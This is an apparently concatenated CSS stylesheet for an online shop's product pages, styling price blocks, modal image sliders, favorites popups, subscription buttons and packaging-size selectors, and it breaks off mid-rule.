.prop-value{width:50%}.top-cart{margin-bottom:40px}.el-h2.mob,.offers-ves.mob,.preim-magazine.mob{display:block;overflow:visible}.offers-ves.mob{display:flex!important;flex-wrap:wrap;justify-content:flex-start;margin-bottom:10px}.offers-ves>a,.offers-ves>span{margin-right:10px;margin-bottom:10px}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item .icon,.preim-magazine.mob .pt-m-item .icon{margin-right:5px}.bottom-cart .mob-marg .mob .preim-magazine,.preim-magazine.mob{padding:20px 10px}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item span,.preim-magazine.mob .pt-m-item span{font-size:14px;width:80%;padding:5px 0}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item,.preim-magazine.mob .pt-m-item{flex-wrap:wrap;margin-left:10%}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item .tool,.preim-magazine.mob .pt-m-item .tool{position:static;display:none;box-shadow:none}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item.text-open .tool,.preim-magazine.mob .pt-m-item.text-open .tool{display:block}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item:after,.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item:before,.preim-magazine.mob .pt-m-item:after,.preim-magazine.mob .pt-m-item:before{position:absolute;top:13px;right:0;display:block;width:8px;height:2px;content:"";background-color:#000}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item:before,.preim-magazine.mob .pt-m-item:before{transform:translate(4px,2px) rotate(-45deg)}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item:after,.preim-magazine.mob .pt-m-item:after{transform:translate(4px,-2px) rotate(45deg)}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item.text-open:after,.preim-magazine.mob .pt-m-item.text-open:after{transform:translate(0,2px) rotate(45deg)}}.rek_komp{display:grid;align-items:center;justify-content:flex-end;grid-template-columns:1fr 40px 1fr 1fr}.rek_komp .item{display:flex;justify-content:center;margin-right:10px;color:#000}.modal-slider .slick-dots li:last-child,.rek_komp .item:last-child{margin-right:0}.item.price,.rek_komp .item .text-block{display:flex;flex-direction:column;justify-content:space-between}.rek_komp .item span{font-size:12px;display:block;overflow:hidden;max-height:42px}.rek_komp .item .text-block .price{font-size:24px;font-weight:700;text-align:right;color:#000}.rek_komp .item img{max-width:70px;margin-right:10px}.rek_komp .buy-btn{font-size:16px;min-width:120px;margin:0 auto;padding:15px 10px}.item.price.rek .price{font-size:30px;font-weight:800;text-align:center}.item.price.rek .price-old{text-align:center;text-decoration:line-through;color:#bcbcbc}.rek_block{float:right;max-width:58%}@media (max-width:1200px){.rek_block{display:flex;float:none;overflow:hidden;align-items:center;flex-direction:column;width:100%;max-width:unset}.rek_komp{justify-content:center;grid-template-columns:200px 40px 200px 200px}}@media (max-width:660px){.rek_komp{justify-content:center;margin:0 15px;grid-template-columns:1fr 40px 1fr 1fr}}@media (max-width:550px){.rek_block{margin-top:20px}.rek_komp{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center;padding:15px}.item.price,.rek_komp .item,.rek_komp .item .text-block{width:100%}.rek_komp .item{margin-bottom:10px}.rek_komp .item span{max-height:unset}.rek_komp .buy-btn{min-width:180px;max-width:unset;white-space:nowrap}}.bonus.ns{margin-bottom:12px}.available-block-outer{font-family:tahoma;font-size:13px;line-height:1!important;position:absolute;z-index:99;top:-29px;left:39px;width:195px!important;height:72px!important;padding:5px;text-align:center;color:#fff;background-image:url(/images/modal_srylim.png);background-repeat:no-repeat;background-size:100%}.available-block-outer>div{white-space:normal}.top-cart .quantity-block .available-block-outer{top:-67px;left:45px}.top-cart .quantity-block .available-block-outer>div{line-height:1;width:100%;padding:2px}.available-block-outer .quantity-available{font-size:16px!important;font-weight:700;line-height:1!important;width:100%!important;height:auto!important;margin-top:2px!important}.footer-cart-list{position:relative}.footer-cart-list .available-block-outer{top:-67px;left:32px}img.status-img{height:14px;margin-left:3px;vertical-align:middle}.oldprice{font-size:.6em;vertical-align:top;text-decoration:line-through;color:#bcbcbc!important;text-decoration-thickness:.2em}.current-price.yellow span,.product-item-price-current.yellow{color:#f27110}.price .current-price.yellow{font-size:26px}.price .current-price.yellow big span{font-size:38px}@media (max-width:1315px){.price .current-price.yellow{font-size:20px}.price .current-price.yellow big span{font-size:29px}}.duck-tail{font-weight:700;position:relative;display:flex;clear:both;align-items:center;width:100%;padding-top:15px;cursor:pointer}.duck-tail .svg{display:inline-block;width:20px;height:20px;margin-right:5px;background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="rgb(242, 113, 16)" d="M416 224c53.02 0 96-42.98 96-96h-64c0-53.02-42.98-96-96-96s-96 42.98-96 96c0 23.15 8.37 44.15 22.1 60.59 6.25 7.48 9.9 16.78 9.9 26.53 0 22.58-18.3 40.88-40.88 40.88h-21.69c-31.51 0-80.18-13.2-101.68-36.24C113.73 209.03 96 216.17 96 230.63 96 315.33 164.67 384 249.37 384h-32c-76.01 0-138.67-55.44-150.82-128h-50.4C7.03 256-.64 263.66.03 272.75 8.61 388.64 105.35 480 223.42 480h107.2c55.51 0 110.81-44.52 116.72-99.71 4.54-42.43-14.76-80.4-46.04-102.86-10.85-7.79-17.3-20.27-17.3-33.63 0-7.12 1.97-13.83 5.33-19.79H416zm-64-80c-8.84 0-16-7.16-16-16s7.16-16 16-16 16 7.16 16 16-7.16 16-16 16z"></path></svg>')no-repeat center}.duck-tail .tool{font-size:14px;font-weight:400;position:absolute;z-index:99;top:35px;left:25px;display:none;padding:10px;color:#000;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.5)}.duck-tail:hover .tool{display:block}@media (max-width:770px){.offers-ves.mob{justify-content:center}.el-h2.mob,.part-pay{text-align:center}.duck-tail{flex-wrap:wrap;justify-content:center}.duck-tail:after,.duck-tail:before{position:absolute;top:24px;right:10px;display:block;width:8px;height:2px;content:"";background-color:#000}.duck-tail:before{transform:translate(4px,2px) rotate(-45deg)}.duck-tail:after{transform:translate(4px,-2px) rotate(45deg)}.duck-tail.open:after{transform:translate(0,2px) rotate(45deg)}.duck-tail .tool{position:unset;display:block;overflow:hidden;height:0;margin-top:10px;padding:0 10px}.duck-tail.open{display:flex}.duck-tail.open .tool{height:auto;padding:10px}}.flex_top_cart{display:flex}.rating-svg{flex-wrap:wrap;max-width:80%}.rating-svg .rate-count{display:block;width:100%;margin-top:10px}@media (max-width:520px){.preim-magazine.mob .pt-m-item{margin-left:unset}}.pt-m-item.nohover{flex-direction:row;flex-wrap:wrap;cursor:default}.mob .pt-m-item.nohover{cursor:pointer}.pt-m-item .tool.nohover{position:static;display:block;width:100%;padding:10px 0 0;box-shadow:none}.pt-m-item.nohover ul{margin:0;padding:0;list-style:none}.pt-m-item.nohover li{display:flex;justify-content:space-between;margin-bottom:4px}.pt-price{display:block;text-align:right}.preim-magazine.mob .pt-m-item.nohover span{width:83%;color:inherit}.pt-price .free{font-size:.9em;white-space:nowrap}.pt-m-item.nohover .tool a,a.black{color:#000}.tool.nohover .green-line{text-decoration:underline;text-decoration-color:#55ad4d}.ua_shild{font-size:11px;font-weight:700;display:flex;align-items:flex-end;flex-direction:column}.rg-sh,.ua_shild .top{width:100%;border-radius:5px 0 0 5px}.ua_shild .top{padding:4px 8px;color:#fff;background:#005bbb}.ua_shild .bottom{padding:4px 8px;color:#000;border-radius:5px 0 0 5px;background:#ffd500}.current-price.yellow{position:relative}.current-price.yellow span.currency-text{position:absolute;bottom:0;left:96%;color:#000}.status-card .art{font-size:13px;font-weight:600;padding:2px 5px;color:#000;border:1px solid #ec6e0f;border-radius:10px}.rg-sh{font-family:proximanovabold;font-size:12px;padding:4px 7px;text-transform:uppercase}.rg-black{color:#fff;background-color:#000}.country-img{position:absolute;bottom:30px;left:10px;width:50px;max-width:15%}.country-img img{display:block;border:1px solid #bcbcbc}.top-cart .open img,img.jrg4t{width:100%;height:auto}.modal-slider .slick-dots button,.right-side-info-desktop{display:none}.sliders{width:100%}img.jrg4t{width:80px;padding-right:10px}.price-matrix{padding-top:5px}.flex{display:flex;align-items:center}a.flex{width:86%;margin-top:-5px}.thumbs ul:not(.slick-initialized){display:flex;overflow:hidden;align-items:center;flex-wrap:wrap;justify-content:space-around;height:80px}@media (min-width:768px){.price-matrix{padding-right:15px}.right-side-info.flex-mode{display:flex;flex-direction:column;justify-content:space-between;height:100%;padding-bottom:10%}.top-cart .open{width:100%;height:auto;padding-bottom:0!important}.discount-row{justify-content:flex-start}.slide-wrapper,.top-cart{display:flex;justify-content:space-between}.top-cart{flex-wrap:wrap}.top-cart .right-side{width:41%;padding-top:0}.rating-svg .rate-count{margin-top:2px}.slide-wrapper{width:58%}.thumbs{width:25%}.thumbs ul{overflow:hidden;height:362px;margin-top:37%}.thumbs ul:not(.slick-initialized){height:362px}.thumbs ul.slick-initialized{display:block;overflow:auto;height:auto;margin-top:auto}.thumbs a,.top-cart .thumbs li{display:block;margin:0 auto}.part-pay{margin-bottom:6px}.favorites .heart{margin-bottom:25px}.photo-gal{width:75%}.right-side-info .new-subscrible{max-width:85%}.flex_top_cart .rating-svg{max-width:70%;margin-bottom:15px}.top-cart .status{margin:21px 0 22px}.mob-flex{margin-bottom:20px;padding-top:10px}.top-cart .bonus{margin-top:10px}.top-cart .quantity-block{margin-bottom:10px}}@media (min-width:992px){.top-cart .photo-gal .slick-slide{max-height:493px}.slide-wrapper{width:41%;max-width:515px}.right-side-info{width:40%}.top-cart .right-side{display:flex;flex-grow:1;justify-content:space-between}.right-side-info-desktop{display:block;flex-grow:1;width:63%}}@media (min-width:1024px){.flex_top_cart .rating-svg{min-width:154px;height:50px;margin-bottom:17px}}@media (min-width:1240px){.flex_top_cart .rating-svg{min-width:180px;height:30px}}@media (min-width:1181px){.top-cart{margin:0-10px 32px}.right-side-info{max-width:300px;padding-left:.5%}.top-cart .right-side{padding-left:0}}@media (min-width:1280px){.dpr.navesnu,.shild_wrap img.navesnu{margin-right:2px}.top-cart .open{padding:0 5%}.shild_wrap{right:0}.country-img{left:30px}.product-item-container .country-img{left:10px}}.fancybox-opened{z-index:10001!important}@media (max-width:700px){.cover_chat.upper{bottom:100px}.cover_promo.upper,div#totop.upper-middle{bottom:160px}div#totop.upper{bottom:220px}}@media (max-width:600px){.cover_chat.upper{bottom:85px}.cover_promo.upper,div#totop{bottom:130px}div#totop.upper-middle{bottom:135px}div#totop.upper{bottom:182px}body:not(.app) .bottom-mobile{bottom:55px}body:not(.app) .cover_chat.upper{bottom:140px}body:not(.app) .cover_promo.upper,body:not(.app) div#totop{bottom:180px}body:not(.app) div#totop.upper-middle{bottom:201px}body:not(.app) div#totop.upper{bottom:248px}}.bonus_calculate_wrapper{font-size:14px;font-weight:600;position:relative;color:#bcbcbc}.lux-ico{font-size:12px;font-weight:800;color:#000;border-top:2px solid #000;border-bottom:2px solid #000}.bonus_calculate_number{font-weight:700;color:#000}.bonus_calculate_wrapper .tool{font-size:14px;font-weight:400;position:absolute;z-index:99;top:0;left:0;display:none;padding:10px;color:#000;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.5)}.bonus_calculate_wrapper .tool.action{top:50px}@media (max-width:768px){.bonus_calculate_wrapper .tool.action{top:25px}}.bonus_calculate_wrapper:hover .tool{display:block}#modalWindow,.modalBg{position:fixed;width:100%;height:100%}.modalBg{z-index:9999;top:0;left:0;display:block;opacity:.6;background:#333}#modalWindow{z-index:10000;top:50%;left:50%;display:flex;align-items:center;flex-direction:column;justify-content:center;max-width:1242px;padding:5px 20px;transform:translate(-50%,-50%);background:#fff}#modalWindow .closer{position:absolute;z-index:1;top:0;right:0;display:block;width:45px;height:45px;cursor:pointer;transition:300ms background-color ease;border-radius:50%;background:0 0}#modalWindow .closer:after,#modalWindow .closer:before{position:absolute;top:50%;left:50%;width:2px;height:27px;content:"";background:#ec6e0f}#modalWindow .closer:after{transform:translate3d(-50%,-50%,0) rotate(45deg)}#modalWindow .closer:before{transform:translate3d(-50%,-50%,0) rotate(-45deg)}.modal-title{font-weight:700;position:relative;z-index:1;top:1px;left:0;width:99%;background:#fff}.modal-title .text{display:block;max-width:87%;padding:11px 15px}.modal-wrapper{overflow:auto;width:100%;overscroll-behavior:contain}.slick-initialized .slick-slide.picture{display:flex;align-content:center;flex-wrap:wrap;justify-content:center;height:auto;max-height:483px;aspect-ratio:.706}.modal-footer,.picture .image{display:flex;justify-content:center}.picture .image{position:relative;max-width:341px}.picture img{overflow:hidden;border-radius:20px}.picture .country-img img,.picture .shild_wrap img{border-radius:initial}.picture .shild_wrap{max-width:initial}.image img,.modal-slider .video-youtube img{width:100%;height:auto}.modal-slider .video-youtube{display:flex;align-items:center;height:100%}.modal-slider .slick-dots{display:flex!important;opacity:1}#modalWindow .modal-slider{width:100%;margin:0 auto;padding-bottom:40px}.modal-slider .slick-dots li{width:10px;height:10px;margin-right:15px;opacity:.7;border-radius:50%;background-color:#55ad4d}.modal-slider .slick-dots li.slick-active{opacity:1}.modal-footer .quantity-block{font-size:18px;font-weight:800;position:relative;display:flex;justify-content:space-between;max-width:175px;height:fit-content;color:#000;border:2px solid #55ad4d}.modal-footer .quantity-block .forbonus,.modal-footer .quantity-block input{line-height:2.2em;display:block;width:2.2em;height:2.2em;cursor:pointer;user-select:none;text-align:center}.modal-footer .quantity-block input{box-sizing:content-box;border:0;border-right:2px solid #55ad4d;border-left:2px solid #55ad4d}.modal-footer{flex-wrap:wrap;max-width:600px;margin:0 auto}.modal-price{font-size:29px;padding-right:1em;white-space:nowrap}.modal-arrow,.modal-price .yellow{color:#ec6e0f}.modal-price .old-price{font-size:.7em}.modal-footer .buy-btn{font-size:18px;font-weight:800;width:100%;max-width:340px;margin-top:25px;padding:12px 0;transition:500ms;text-align:center;color:#fff;border-radius:8px;background-color:#ec6e0f}.modal-footer .buy-btn:after{padding:14px 0}.modal-footer .available-block-outer{top:auto;bottom:100%;left:50%;width:14.7em!important;height:5.2em!important;margin:0;padding:0 3px;transform:translate3d(-50%,0,0)}.modal-arrow{font-size:30px;line-height:41px;position:absolute;z-index:999;top:50%;width:30px;height:30px;margin-top:-24px;cursor:pointer;text-align:center;border:1px solid #ec6e0f;border-radius:50%;background:rgba(255,255,255,.8)}.modal-arrow:before{position:absolute;top:50%;left:50%;display:block;width:.3em;height:.3em;content:"";transform:translate(-70%,-45%) rotate(45deg);border-top:2px solid #ec6e0f;border-right:2px solid #ec6e0f}.modal_next_arrow{right:0}.modal_preview_arrow{left:0}.modal_preview_arrow:before{transform:translate(-40%,-47%) rotate(-135deg)}#modalWindow .country-img.ua-text{bottom:10px}@media (min-width:768px){#modalWindow{height:auto;border:1px solid #ec6e0f;border-radius:20px}.modal-footer{flex-wrap:nowrap;max-width:658px;margin:0 auto}.modal-footer .quantity-block{margin-right:2em}.modal-footer .buy-btn{width:140px;margin-top:0}#modalWindow .modal-slider{max-width:538px;margin-bottom:15px}.modal-title{font-size:22px;border-radius:20px}.modal-price{font-size:33px}.modal-arrow:before{width:.4em;height:.4em}.modal_next_arrow{right:-70px}.modal_preview_arrow{left:-70px}.modal-arrow{width:55px;height:55px}}@media (min-width:1100px){#modalWindow .modal-slider{max-width:845px}.modal-title{position:relative}.modal-footer .buy-btn{width:220px}.modal-footer{max-width:660px}.modal-slider .video-youtube img{width:auto;height:85%}}@media (orientation:landscape) and (max-width:900px){.modal-title{position:relative}.slick-initialized .slick-slide.picture{max-height:73vh}.modal-footer{max-width:485px;margin:0 auto}.modal-slider .video-youtube img{width:auto;height:100%}#modalWindow{height:100%;border:0;border-radius:initial}.modal-title .text{padding:5px 15px}.picture .image{height:100%}}.lux-block{font-size:16px;overflow:hidden;width:100%;max-width:23em;min-height:75px;margin:5px auto 18px;padding:0;border:1px solid #ccc;border-radius:5px}.lux-block .h3{font-weight:700;display:flex;align-items:center;padding-bottom:.4em}.lux-block .lux-discount{display:inline-block;margin-left:6.7%;padding:.3em .9em;white-space:nowrap;color:#fff;border-radius:.2em;background-color:var(---main-color)}.lux-block .oldprice{font-size:.9em;font-weight:400;margin-left:2.5%;vertical-align:baseline;color:#8e8e8e!important;text-decoration-thickness:1px}.lux-block .price{font-weight:700;margin-left:2.5%;color:#ff1010}.lux-block .circle{display:inline-block;width:1em;height:1em;margin-right:2%;vertical-align:middle;color:#a6a6a6;border:2px solid;border-radius:50%;background-color:#fff}.lux-block .eventlink,.toggle-text{cursor:pointer}.lux-block .not-authorized,.lux-block .not-subscribed{padding:.9em;background-color:#fff1e6}.lux-block .subscribed{padding:.9em}.lux-block .authorized .h3{border-bottom-color:var(---main-color)}.lux-block .authorized .oldprice,.lux-block .authorized .price{font-size:1.2em}.lux-block li svg{width:1em;height:.8em}.lux-block ul{margin-top:.8em;list-style:none}.lux-block .text{font-size:.68em;font-weight:700;margin-top:1em}.text-center .eventlink{font-size:1.2em;font-weight:700;padding:5px 15px;white-space:nowrap;color:#fff;border-radius:5px;background-color:var(---main-color)}.lux-block .text-center{margin-top:1em}.lux-block .nowrap{white-space:nowrap}.lux-block .promo-bonus{padding-bottom:.4em}.lux-block .old-bonus{font-size:.9em;font-weight:400;flex:none;margin-left:2.5%;vertical-align:baseline;white-space:nowrap;text-decoration:line-through;color:#8e8e8e!important;text-decoration-thickness:1px}.lux-block .new-bonus-text{font-weight:700;float:right;white-space:nowrap;color:#ff1010}.lux-info.desktop,.toggle-text.closed+div{display:none}.toggle-text{display:flex;padding:7px 7px 0 0;border-top:1px solid #a6a6a6}.toggle-text .fa-angle-down{padding-left:10px}.toggle-text.closed i::before{transform:rotate(-45deg)}.lux-block .promo-bonus,p.price-bonus.eventlink{display:flex;border-bottom:none}.lux-block .old-bonus,.lux-block .oldprice{flex-grow:1;text-align:left}.lux-block .new-bonus-text,.lux-block .price{text-align:right}@media (min-width:768px){.lux-info.desktop{font-size:.9em;display:block;width:36%;margin-top:0;padding:0 1%}.lux-info.mobile{display:none}.lux-block{font-size:14px;max-width:95%;min-height:auto}.lux-block .h3.eventlink{flex-direction:column-reverse;flex-wrap:wrap;width:24%;max-width:182px;justify-content:flex-end}.not-subscribed{display:flex;flex-wrap:wrap;justify-content:space-between}.lux-block .circle{display:inline-block;vertical-align:middle}.lux-block .lux-discount{margin-bottom:6px;margin-left:0}.toggle-text{display:none}.toggle-text+div,.toggle-text.closed+div{display:flex;justify-content:space-between;width:100%;padding-top:7px;border-top:1px solid #a6a6a6}.lux-block .text-center{margin-top:5px}.prices{display:flex;flex-direction:column;justify-content:space-between;width:40%;max-width:310px}.subscribed .h3{width:20%}.lux-block .subscribed ul{display:flex;flex-grow:1;margin-top:0}.lux-block .subscribed li{padding-left:3%;white-space:nowrap}.lux-block .text{font-size:.8em}.lux-block .subscribed{display:flex}.bonus-text,.price-text{width:4em;text-align:right}.lux-block .old-bonus,.lux-block .oldprice{text-align:right;white-space:nowrap}.lux-block .new-bonus-text,.lux-block .price{width:50%;max-width:9.9em;margin-left:auto}.lux-block .promo-bonus,p.price-bonus.eventlink{justify-content:space-between}}@media (min-width:1024px){.lux-info.desktop{width:40%;padding-right:1%;padding-left:4%}.prices{width:36%;font-size:16px;max-width:19em}}@media (min-width:1200px){.lux-block{font-size:17px;max-width:none;margin-left:0}.lux-info.desktop{width:39%;padding-right:1%;padding-left:4%}}
/* End */


/* Start:/bitrix/components/avgust16/favorites/templates/.default/style.css?16662651831086*/
.favorites .heart {
    color: #000;
    font-size: 57px;
    cursor: pointer;
    background-image: url("/bitrix/components/avgust16/favorites/img/1.svg");
    width: 20px;
    height: 20px;
    background-size: contain;
    float: right;
}
.favorites.liked .heart{
    background-image: url("/bitrix/components/avgust16/favorites/img/2.svg");
}
.preim-wrap ul{
    list-style: none;
}
.favoritesPopup {
    position: fixed;
    width: 95%;
    max-width: 99%;
    bottom: -5em;
    left: 50%;
    transform: translateX(-50%);
    transition: .5s;
    background: #def0cc;
    padding: 0.6em 2em;
    border-radius: 10px;
    border: 1px solid #ccc;
    box-shadow: 2px 2px 4px 3px rgb(222 240 204 / 62%);
    z-index: 1017;
    text-align: center;
    }
.favoritesPopup.active{
    bottom: 5em;
}
.favoritesPopup p{
    display: none;
}
.favoritesPopup p.top,.favoritesPopup p.full{
    display: block;
}
.favoritesPopup .full {
    color: red;
}
@media (min-width: 700px) {
    .favoritesPopup{
        max-width: 480px;
    }
    .favoritesPopup.active{
        bottom: 3em;
    }
}
/* End */


/* Start:/bitrix/components/diamon/catalog.subscrible/templates/.default/style.css?1715157979451*/
.new-subscrible{
    display: block;
    width: 100%;
    padding: 13px 3px;
    text-align: center;
    background-image: linear-gradient(#2c8aa7,#2a84a0);
    font-weight: 500;
    color: #fff;
    font-size: 14px;
    cursor: pointer;
}
.new-subscrible:hover {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0,0.1), inset 0 0 25px 0 rgba(0, 0, 0,0.2);
}
@media (max-width: 400px) {
    .new-subscrible {
        font-size: 10px;
    }
}

/* End */


/* Start:/bitrix/components/avgust16/fasovka/templates/.default/style.css?175154316412179*/
.clear {
    clear: both;
}

.sliders {
    align-items: center;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    padding: 0 15px;
}

.sliders .el-h2 {
    text-align: center;
}

.fasovka-wrapper {
    width: 100%;
}

.fasovka {
    max-width: 100%;
    width: 100%;
}

.fasovka .buy-btn:after, .komplect-sl .buy-btn:after {
    display: flex;
    align-items: center;
    justify-content: center;
    border-bottom: 2px solid #55ad4d;
    /*border-top: 2px solid #55ad4d;*/
    padding: 0;
}

.fasovka .buy-btn:after {
    content: "\f07a";
    font-family: "font awesome 5 free";
}

.komplect-sl .buy-btn:after {
    /*display: none;*/
}

.komplect-sl .in-cart-active {
    /*background-color: #ec6e0f !important;*/
}

#fasovka-sl {
    display: flex;
    padding: 0 15px;
    width: 100%;
}

#fasovka-sl {
    padding: 0 28px;
}

.f-item {
    border: 1px solid #e9e9e9;
    border-radius: 5px;
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    margin-right: 3px;
    padding: 4px;
    /* width: 167px; */
}

.f-item.st1408 {
    opacity: 0.5;
    position: relative;
}

.f-item.st1408::before {
    background: #000;
    content: '';
    display: block;
    height: 100%;
    left: 0;
    opacity: 0.2;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}

.f-item.st1408 .buy-wrap.f-buy a {
    background-color: #ccc;
}

.f-item.current {
    border-color: #ec6e0f;
}

#fasovka-sl .top, #fasovka-sl .bottom {
    display: flex;
}

#fasovka-sl .top {
    height: 60%;
}

#fasovka-sl .top .name {
    font-size: 12px;
    max-height: 6em;
    overflow: hidden;
    width: 60%;
}

#fasovka-sl .top .name a {
    color: #000;
    font-size: inherit;
    text-decoration: none;
}

#fasovka-sl .bottom {
    height: 35%;
}

#fasovka-sl .quantity-block {
    margin-bottom: 0;
    max-width: 100%;
}

.fasovka-img {
    display: block;
    margin-right: 5px;
    width: 40%;
    flex-shrink: 0;
}

.slick-track .fasovka-img img {
    height: 100%;
    width: auto;
}

.fas-counter {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    min-width: 85px;
    padding-bottom: 7px;
    padding-top: 8px;
    text-align: center;
    width: 60%;
}

.f-price {
    align-items: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 60%;
}

.buy-wrap.f-buy {
    width: 40%;
}

.buy-wrap.f-buy a {
    display: block;
    float: none;
    margin: 0;
    min-width: initial;
    padding: 8px 0;
    text-align: center;
    width: 100%;
}

.f-price .price, .grammovka {
    color: #171717;
    display: block;
    font-size: 16px;
    font-weight: 600;
    line-height: 1;
    white-space: nowrap;
}

.grammovka {
    font-size: 18px;
}

.grammovka.long {
    white-space: unset;
    font-size: 14px;
}

.upakovka {
    font-size: 13px;
    font-weight: 600;
    padding-bottom: 4px;
}

#fasovka-sl .quantity-block div, #fasovka-sl .quantity-block input {
    font-size: 14px;
    height: 28px;
    line-height: 28px;
    min-width: 28px;
}

.buy-wrap.f-buy {
    border-radius: 3px;
}
.f-area img {
    max-width: 70px;
    font-size: 8px;
}
.f-buy .fa-shopping-cart {
    display: flex;
    justify-content: center;
}

.f-buy .fa-shopping-cart:before {
    display: block;
    content: "";
    background: var(---fa-shopping-cart-white) no-repeat;
    height: 1.1em;
    width: 1.2em;
}

.sl-arrow {
    border: 1px solid #e9e9e9;
    border-radius: 5px;
    cursor: pointer;
    height: 100%;
    position: absolute;
    top: 0;
    width: 30px;
}

.slick-arrow.sl-arrow {
    z-index: 1;
}

.sl-arrow.next {
    right: -5px;
}

.sl-arrow.prev {
    left: -4px;
}

.sl-arrow i.fa {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

.r_block {
    align-items: center;
    display: flex;
    flex-direction: column;
    max-width: unset;
    width: 100%;
}

#komplect-sl {
    width: 100%;
}

.r_block #komplect-sl.slick-slider {
    padding: 0 30px;
}

.r_k {
    align-items: center;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: center;
    padding: 10px;
}

.r_k .rek-slide.slick-slide, .r_k .k-iitem.item-main {
    border: 1px solid #e9e9e9;
    border-radius: 5px;
    margin-bottom: 0;
    margin-right: 0;
    padding: 12px 0;
    width: 100%;
}

.r_k .item-main, .r_k .rek-slide, .r_k .rek-slide {
    color: #000;
    display: flex !important;
    justify-content: center;
    margin-bottom: 10px;
    padding: 0 30px;
    width: 100%;
}

.r_k .k-iitem .fa-plus {
    display: block;
    padding: 1em;
    text-align: center;
    opacity: .6;
}

.r_k .k-iitem:last-child {
    margin: 0 auto;
    max-width: initial;
    padding-top: 12px;
}

.r_k .k-iitem .text-block, .k-iitem.price {
    align-self: stretch;
    display: flex;
    flex-direction: column;
    flex-grow: 1;
    justify-content: space-between;
    max-width: 50%;
}

.r_k .k-iitem span {
    display: block;
    font-size: 12px;
    max-height: 6em;
    overflow: hidden;
}

.r_k .k-iitem .item-name {
    margin-bottom: 5px;
}

.r_k .k-iitem .text-block .price {
    color: #000;
    font-size: 19px;
    font-weight: 700;
    text-align: center;
}

.r_k .k-iitem .text-block .ua1.price {
    font-size: 17px;
    white-space: nowrap;
}

.r_k .k-iitem .text-block .price-old {
    color: #bcbcbc;
    text-align: center;
    text-decoration: line-through;
    margin-bottom: -8px;
}

.price.asale {
    padding-top: 3px;

}

.price.asale .oldprice {
    margin-top: -5px;
    max-width: 8px;
    display: inline-block;
    margin-left: -5px;
}

.r_k .k-iitem .price small {
    font-size: 0.7em;
}

.single .r_k .rek-img {
    margin-right: 10px;
    max-width: 75px;
    width: 100%;
}

.r_k .rek-img {
    margin-right: 10px;
    max-width: 60px;
}

.rek-img img {
    width: 100%;
    height: auto;
}

.r_k .buy-btn {
    font-weight: 800;
    max-width: 175px;
    cursor: pointer;
    transition: 500ms;
    text-align: center;
    text-transform: uppercase;
    color: #fff;
    border-radius: 5px;
    background-color: #ec6e0f;
    font-size: 14px;
    margin: 0 auto 5px;
    min-width: 110px;
    padding: 10px 10px;
    flex-grow: 0;
    white-space: normal;
}

.k-iitem.price.rek .price {
    font-size: 30px;
    font-weight: 800;
    text-align: center;
}

.k-iitem.price.rek .price-old {
    color: #bcbcbc;
    text-align: center;
    text-decoration: line-through;
}

.rek_items {
    margin-bottom: 30px;
    padding: 5px;
}

#fasovka-sl .slick-list, #fasovka-sl .slick-slider, #fasovka-sl .slick-track {
    align-items: stretch;
    display: flex;
    position: relative;
    width: 100%;
}

.r_block.single .r_k .buy-btn {
    padding: 15px 10px;
}

.sliders .r_block.single .el-h2 {
    padding: 0 10px;
    width: 100%;
}

.single .k-iitem.price.rek .price {
    font-size: 30px;
}

.r_block #komplect-sl {
    padding: 0;
}

.single .rek-slide.slick-slide {
    border: none;
}

.item-sl.slick-slider {
    margin: 0;
    padding: 0px 30px;
}

.sliders .slick-disabled {
    opacity: 0.4;
    cursor: default;
    display: block !important;
}

.fascount2 .f-item {
    max-width: 252px;
    width: 50%;
}

.r_k .k-iitem .text-block .price.asale, .k-iitem.price.rek .price.asale, .f-price .asale {
    color: #f27110;
}

.r_k .k-iitem .item-name {
    height: 5em;
}

.r_k .k-iitem .text-block .price {
    margin-top: 20px;
}

@media (min-width: 510px) {
    .price.asale .oldprice {
        margin-top: -3px;
        max-width: initial;
        margin-left: initial;
    }

    #fasovka-sl .quantity-block {
        margin-bottom: 0;
        max-width: 110px;
    }

    #fasovka-sl .quantity-block {
        max-width: 92px;
    }

    .fasovka .fasovka-img img {
        height: 100%;
        width: auto;
        display: block;
        margin: 0 auto;
    }
}

@media (min-width: 560px) {
    .fascount3 #fasovka-sl .slick-list {
        justify-content: flex-end;
    }

    .fascount3 #fasovka-sl .slick-track {
        width: 100% !important;
    }

    .fascount3.single, .fascount2.single {
        margin-right: -15px;
    }

    .fascount3.single .f-item.slick-slide {
        width: 33% !important;
    }

    .fascount3 #fasovka-sl, .fascount2 #fasovka-sl {
        padding: 0;
    }

    .fascount3 .fasovka-wrapper, .fascount2 .fasovka-wrapper {
        max-width: initial;
    }

    .fascount2.single .el-h2 {
        text-align: left;
    }
}

@media (min-width: 768px) {
    .r_k {
        /* align-items: stretch; */
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: space-between;
        padding: 15px 2px;
    }

    .r_k .k-iitem {
        display: flex;
        margin-right: 5px;
        max-width: 33%;
        padding: 0px;
        width: auto;
        margin-bottom: 10px;
    }

    .r_k .k-iitem span {
        font-size: 12px;
    }
    
    .r_k .item-sl.slick-slider {
        margin-right: 8px;
        /* max-width: 37%; */
        padding: 0px 30px;
    }

    .r_k .rek-slide.slick-slide {
        padding: 12px 3px;
    }

    .sl-arrow.sl-kompl.next {

        bottom: 0;
    }

    .r_block.slides .k-iitem .price {
        font-size: 17px;
    }

